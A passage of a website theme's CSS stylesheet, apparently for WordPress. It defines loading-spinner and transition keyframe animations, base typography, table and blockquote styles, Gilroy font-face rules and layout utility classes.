  }
}
@keyframes spin-fade-in-second {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes spin-fade-in-second {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-ms-keyframes ctspin {
  from {
    -ms-transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
  }
}
@-moz-keyframes ctspin {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes ctspin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ctspin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes myPulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes myPulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@-webkit-keyframes myPulsePrimary {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(86, 41, 183, 0.2);
    box-shadow: 0 0 0 0 rgba(86, 41, 183, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(86, 41, 183, 0);
    box-shadow: 0 0 0 60px rgba(86, 41, 183, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(86, 41, 183, 0);
    box-shadow: 0 0 0 0 rgba(86, 41, 183, 0);
  }
}
@keyframes myPulsePrimary {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(86, 41, 183, 0.2);
    box-shadow: 0 0 0 0 rgba(86, 41, 183, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(86, 41, 183, 0);
    box-shadow: 0 0 0 60px rgba(86, 41, 183, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(86, 41, 183, 0);
    box-shadow: 0 0 0 0 rgba(86, 41, 183, 0);
  }
}
@-webkit-keyframes markerWave {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.8;
  }
  20% {
    opacity: 0.8;
  }
  100% {
    -webkit-transform: scale(5.5);
    transform: scale(5.5);
    opacity: 0;
  }
}
@keyframes markerWave {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.8;
  }
  20% {
    opacity: 0.8;
  }
  100% {
    -webkit-transform: scale(5.5);
    transform: scale(5.5);
    opacity: 0;
  }
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
@-webkit-keyframes ct-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@keyframes ct-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes ct-bounce2 {
  0%, 100% {
    -webkit-transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.08);
  }
}
@keyframes ct-bounce2 {
  0%, 100% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  50% {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
  }
}
@-webkit-keyframes ct-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes ct-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
@-webkit-keyframes ct-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes ct-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes ct-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@keyframes ct-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@-webkit-keyframes ct-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes ct-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes ball {
  0% {
    transform: translate(0, 0);
  }
  5% {
    transform: translate(8px, -14px);
  }
  10% {
    transform: translate(15px, -10px);
  }
  17% {
    transform: translate(23px, -24px);
  }
  20% {
    transform: translate(30px, -20px);
  }
  27% {
    transform: translate(38px, -34px);
  }
  30% {
    transform: translate(45px, -30px);
  }
  37% {
    transform: translate(53px, -44px);
  }
  40% {
    transform: translate(60px, -40px);
  }
  50% {
    transform: translate(60px, 0);
  }
  57% {
    transform: translate(53px, -14px);
  }
  60% {
    transform: translate(45px, -10px);
  }
  67% {
    transform: translate(37px, -24px);
  }
  70% {
    transform: translate(30px, -20px);
  }
  77% {
    transform: translate(22px, -34px);
  }
  80% {
    transform: translate(15px, -30px);
  }
  87% {
    transform: translate(7px, -44px);
  }
  90% {
    transform: translate(0, -40px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes barUp1 {
  0% {
    transform: scale(1, 0.2);
  }
  40% {
    transform: scale(1, 0.2);
  }
  50% {
    transform: scale(1, 1);
  }
  90% {
    transform: scale(1, 1);
  }
  100% {
    transform: scale(1, 0.2);
  }
}
@keyframes barUp2 {
  0% {
    transform: scale(1, 0.4);
  }
  40% {
    transform: scale(1, 0.4);
  }
  50% {
    transform: scale(1, 0.8);
  }
  90% {
    transform: scale(1, 0.8);
  }
  100% {
    transform: scale(1, 0.4);
  }
}
@keyframes barUp3 {
  0% {
    transform: scale(1, 0.6);
  }
  100% {
    transform: scale(1, 0.6);
  }
}
@keyframes barUp4 {
  0% {
    transform: scale(1, 0.8);
  }
  40% {
    transform: scale(1, 0.8);
  }
  50% {
    transform: scale(1, 0.4);
  }
  90% {
    transform: scale(1, 0.4);
  }
  100% {
    transform: scale(1, 0.8);
  }
}
@keyframes barUp5 {
  0% {
    transform: scale(1, 1);
  }
  40% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1, 0.2);
  }
  90% {
    transform: scale(1, 0.2);
  }
  100% {
    transform: scale(1, 1);
  }
}
@-moz-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-ms-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes ct-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ct-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes ct-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@-webkit-keyframes in-top {
  from {
    -webkit-transform: perspective(500px) rotateX(-90deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateX(0deg);
  }
}
@keyframes in-top {
  from {
    transform: perspective(500px) rotateX(-90deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateX(0deg);
  }
}
@-webkit-keyframes out-top {
  from {
    -webkit-transform: perspective(500px) rotateX(0deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateX(-90deg);
    opacity: 1;
  }
}
@keyframes out-top {
  from {
    transform: perspective(500px) rotateX(0deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateX(-90deg);
    opacity: 1;
  }
}
@-webkit-keyframes in-bottom {
  from {
    -webkit-transform: perspective(500px) rotateX(90deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateX(0deg);
  }
}
@keyframes in-bottom {
  from {
    transform: perspective(500px) rotateX(90deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateX(0deg);
  }
}
@-webkit-keyframes out-bottom {
  from {
    -webkit-transform: perspective(500px) rotateX(0deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateX(90deg);
    opacity: 1;
  }
}
@keyframes out-bottom {
  from {
    transform: perspective(500px) rotateX(0deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateX(90deg);
    opacity: 1;
  }
}
@-webkit-keyframes in-left {
  from {
    -webkit-transform: perspective(500px) rotateY(90deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateY(0deg);
  }
}
@keyframes in-left {
  from {
    transform: perspective(500px) rotateY(90deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateY(0deg);
  }
}
@-webkit-keyframes out-left {
  from {
    -webkit-transform: perspective(500px) rotateY(0deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateY(90deg);
    opacity: 1;
  }
}
@keyframes out-left {
  from {
    transform: perspective(500px) rotateY(0deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateY(90deg);
    opacity: 1;
  }
}
@-webkit-keyframes in-right {
  from {
    -webkit-transform: perspective(500px) rotateY(-90deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateY(0deg);
  }
}
@keyframes in-right {
  from {
    transform: perspective(500px) rotateY(-90deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateY(0deg);
  }
}
@-webkit-keyframes out-right {
  from {
    -webkit-transform: perspective(500px) rotateY(0deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(500px) rotateY(-90deg);
    opacity: 1;
  }
}
@keyframes out-right {
  /* In Out Fade */
  from {
    transform: perspective(500px) rotateY(0deg);
    opacity: 1;
  }
  to {
    transform: perspective(500px) rotateY(-90deg);
    opacity: 1;
  }
}
@-webkit-keyframes in-top-fade {
  from {
    -webkit-transform: translateY(-120%);
  }
  to {
    -webkit-transform: translateY(0%);
  }
}
@keyframes in-top-fade {
  from {
    transform: translateY(-120%);
  }
  to {
    transform: translateY(0%);
  }
}
@-webkit-keyframes out-top-fade {
  from {
    -webkit-transform: translateY(0%);
  }
  to {
    -webkit-transform: translateY(-120%);
  }
}
@keyframes out-top-fade {
  from {
    transform: translateY(0%);
  }
  to {
    transform: translateY(-120%);
  }
}
@-webkit-keyframes in-bottom-fade {
  from {
    -webkit-transform: translateY(120%);
  }
  to {
    -webkit-transform: translateY(0%);
  }
}
@keyframes in-bottom-fade {
  from {
    transform: translateY(120%);
  }
  to {
    transform: translateY(0%);
  }
}
@-webkit-keyframes out-bottom-fade {
  from {
    -webkit-transform: translateY(0%);
  }
  to {
    -webkit-transform: translateY(120%);
  }
}
@keyframes out-bottom-fade {
  from {
    transform: translateY(0%);
  }
  to {
    transform: translateY(120%);
  }
}
@-webkit-keyframes in-left-fade {
  from {
    -webkit-transform: translateX(-120%);
  }
  to {
    -webkit-transform: translateX(0%);
  }
}
@keyframes in-left-fade {
  from {
    transform: translateX(-120%);
  }
  to {
    transform: translateX(0%);
  }
}
@-webkit-keyframes out-left-fade {
  from {
    -webkit-transform: translateX(0%);
  }
  to {
    -webkit-transform: translateX(-120%);
  }
}
@keyframes out-left-fade {
  from {
    transform: translateX(0%);
  }
  to {
    transform: translateX(-120%);
  }
}
@-webkit-keyframes in-right-fade {
  from {
    -webkit-transform: translateX(120%);
  }
  to {
    -webkit-transform: translateX(0%);
  }
}
@keyframes in-right-fade {
  from {
    transform: translateX(120%);
  }
  to {
    transform: translateX(0%);
  }
}
@-webkit-keyframes out-right-fade {
  from {
    -webkit-transform: translateX(0%);
  }
  to {
    -webkit-transform: translateX(120%);
  }
}
@keyframes out-right-fade {
  from {
    transform: translateX(0%);
  }
  to {
    transform: translateX(120%);
  }
}
@-webkit-keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
@-webkit-keyframes anim-moema-1 {
  60% {
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
  }
  85% {
    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes anim-moema-1 {
  60% {
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
  }
  85% {
    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@-webkit-keyframes anim-moema-2 {
  to {
    opacity: 0;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes anim-moema-2 {
  to {
    opacity: 0;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@-webkit-keyframes CTPulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes CTPulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes squares {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@-moz-keyframes squares {
  0% {
    -moz-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -moz-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@-o-keyframes squares {
  0% {
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -o-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -o-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@keyframes squares {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.24);
    -moz-transform: scale(1.24);
    -o-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(2.1);
    -moz-transform: scale(2.1);
    -o-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
html {
  box-sizing: border-box;
}
a {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: #1a7efb;
}
a, a:hover, a:focus, a:before, a:after {
  outline: none;
  text-decoration: none;
}
a:hover, a:focus {
  color: #5629b7;
}
p {
  margin-bottom: 15px;
}
body {
  background-color: #fff;
  font-size: 14px;
  line-height: 1.857;
  color: #758ca0;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-weight: normal;
  letter-spacing: 0;
}
body.ovhidden {
  overflow: hidden;
}
.site {
  position: relative;
}
.fac-normal {
  font-weight: 400;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  color: #0d2335;
  clear: both;
  line-height: 1.25;
  margin: 0 0 15px;
}
.heading-default-font h1, .heading-default-font h2, .heading-default-font h3, .heading-default-font h4, .heading-default-font h5, .heading-default-font h6, .heading-default-font .h1, .heading-default-font .h2, .heading-default-font .h3, .heading-default-font .h4, .heading-default-font .h5, .heading-default-font .h6 {
  font-weight: 700;
  letter-spacing: -0.02em;
}
@media screen and (min-width: 992px) {
  .heading-default-font h3.ct-heading-tag {
    line-height: 1.01818;
  }
}
h1, .h1 {
  font-size: 48px;
}
h2, .h2 {
  font-size: 36px;
}
h3, .h3 {
  font-size: 30px;
}
h4, .h4 {
  font-size: 24px;
}
h5, .h5 {
  font-size: 18px;
}
h6, .h6 {
  font-size: 16px;
}
img {
  width: auto;
  max-width: 100%;
  height: auto;
}
label {
  margin-bottom: 0;
}
table {
  border-bottom: 1px solid #e7e7e7;
  border-left: 1px solid #e7e7e7;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 32px;
  width: 100%;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
table th {
  color: #0d2335;
}
caption, td {
  font-weight: normal;
  text-align: left;
}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 13px 8px;
}
th {
  font-weight: 600;
  border-top: 1px solid #e7e7e7;
  padding: 9px 13px;
  border-right: 1px solid #e7e7e7;
}
td {
  border-top: 1px solid #e7e7e7;
  padding: 9px 13px;
  border-right: 1px solid #e7e7e7;
  /*--- Definition Lists ---*/
}
dl {
  margin: 0 0 0 25px;
}
dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 700;
  color: #000;
}
dl dd {
  line-height: normal;
  margin-bottom: 20px;
}
dl dd a {
  color: #000;
}
dl dd a:hover {
  color: #5629b7;
}
code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none;
  background-color: #5629b7;
}
pre {
  background: #f5f5f5;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
ol {
  list-style: outside none decimal;
}
ul {
  padding: 0;
  margin: 0 0 15px;
}
ul li {
  list-style-position: inside;
}
blockquote {
  padding: 23px 50px 23px 100px;
  border: 1px solid #d0e7fa;
  font-size: 14px;
  line-height: 24px;
  margin: 41px 0;
  position: relative;
}
@media screen and (max-width: 575px) {
  blockquote {
    padding-left: 80px;
    padding-right: 30px;
  }
}
blockquote p:last-child {
  margin-bottom: 0px;
}
blockquote:before {
  content: '\f10d';
  font-family: "Font Awesome 5 Pro";
  font-size: 28px;
  color: #5629b7;
  position: absolute;
  top: 50%;
  left: 46px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-weight: 900;
}
@media screen and (max-width: 575px) {
  blockquote:before {
    left: 26px;
  }
}
blockquote cite {
  display: block;
  color: #0d2335;
  font-weight: 700;
  font-style: normal;
  margin-top: 10px;
}
.dlab-divider {
  height: 1px;
  width: 100%;
  margin: 30px 0;
  background-color: #d3d3d3;
}
dl + h2 + ul {
  padding-left: 35px;
}
dl + h2 + ul ul {
  padding-left: 35px;
}
dl + h2 + ul ul li {
  list-style: outside;
}
.post-password-form label {
  display: block;
  max-width: 60%;
}
.post-password-form input {
  margin: 10px 0;
}
@media screen and (max-width: 767px) {
  .post-password-form label {
    max-width: 60%;
  }
}
#tslOverlay {
  background-color: transparent !important;
}
@font-face {
  font-family: 'Gilroy Light';
  src: url('../fonts/main/gilroy-light-webfont.woff2') format('woff2'), url('../fonts/main/gilroy-light-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Gilroy Regular';
  src: url('../fonts/main/gilroy-regular-webfont.woff2') format('woff2'), url('../fonts/main/gilroy-regular-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Gilroy Medium';
  src: url('../fonts/main/gilroy-medium-webfont.woff2') format('woff2'), url('../fonts/main/gilroy-medium-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Gilroy SemiBold';
  src: url('../fonts/main/gilroy-semibold-webfont.woff2') format('woff2'), url('../fonts/main/gilroy-semibold-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Gilroy Bold';
  src: url('../fonts/main/gilroy-bold-webfont.woff2') format('woff2'), url('../fonts/main/gilroy-bold-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.ft-gilroy-l {
  font-family: 'Gilroy Light';
}
.ft-gilroy-l b {
  font-family: 'Gilroy Bold';
}
.ft-gilroy {
  font-family: 'Gilroy Bold';
}
.wp-image-space {
  margin-bottom: 23px;
  padding-top: 53px;
}
.fac.icon-fal {
  font-weight: 300;
}
.fac.icon-far {
  font-weight: 400;
}
.fac.icon-fab {
  font-family: "Font Awesome 5 Brands";
}
.ct-text-outline {
  white-space: nowrap;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.2);
  -ms-text-stroke-color: rgba(255, 255, 255, 0.2);
  -o-text-stroke-color: rgba(255, 255, 255, 0.2);
  color: transparent;
  font-size: 400px;
  line-height: 70px;
  letter-spacing: -0.02em;
  font-weight: 700;
}
.wp-block-button {
  margin-bottom: 20px;
}
.wp-block-gallery .blocks-gallery-item {
  float: left;
}
.entry-body .entry-content .wp-block-cover-text {
  color: rgba(255, 255, 255, 0.87);
  padding-left: 30px;
  padding-right: 30px;
  font-size: 24px;
  line-height: 1.25;
}
.col-flex-wrap {
  flex-wrap: wrap;
  display: flex;
}
.col-space-custom1.vc_column_container {
  padding-left: 210px;
}
.ft-heading2 {
  font-family: 'Poppins', sans-serif !important;
}
.btn-video {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: #5629b7;
  font-size: 14px;
  color: #fff;
  -webkit-border-radius: 80px;
  -khtml-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-video:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  border-radius: 50%;
  z-index: -1;
  -o-animation: CTPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  -ms-animation: CTPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  -webkit-animation: CTPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  animation: CTPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
}
.btn-video:hover, .btn-video:focus {
  background-color: #5629b7;
  color: #fff;
}
@media screen and (max-width: 767px) {
  .entry-video .btn-video {
    height: 60px;
    width: 60px;
    line-height: 60px;
  }
}
.sub-title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 500;
}
.d-table {
  display: table;
}
.d-table-cell {
  display: table-cell;
  vertical-align: middle;
}
.bg-image {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.screen-reader-text {
  display: none;
}
#content[tabindex="-1"]:focus {
  outline: 0;
}
#content.zindex, .vc_row.zindex {
  position: relative;
  z-index: 9999;
}
.alignleft, .alignright, .aligncenter {
  margin-top: 6px;
  margin-bottom: 45px;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 35px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 35px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.bg-overlay {
  position: relative;
}
.bg-overlay:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: inherit;
  display: block;
}
.text-block {
  line-height: 1.75;
}
.text-block1 {
  font-size: 14px;
  line-height: 32px;
}
.bg-gradient {
  background-color: #5629b7;
  background-image: -webkit-gradient(linear, left top, right top, from(#5629b7), to(#5629b7));
  background-image: -webkit-linear-gradient(left, #5629b7, #5629b7);
  background-image: -moz-linear-gradient(left, #5629b7, #5629b7);
  background-image: -ms-linear-gradient(left, #5629b7, #5629b7);
  background-image: -o-linear-gradient(left, #5629b7, #5629b7);
  background-image: linear-gradient(left, #5629b7, #5629b7);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#5629b7', endColorStr='#5629b7', gradientType='1');
}
.el-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
.box-white {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  padding: 29px;
}
.box-white .menu li {
  font-size: 18px;
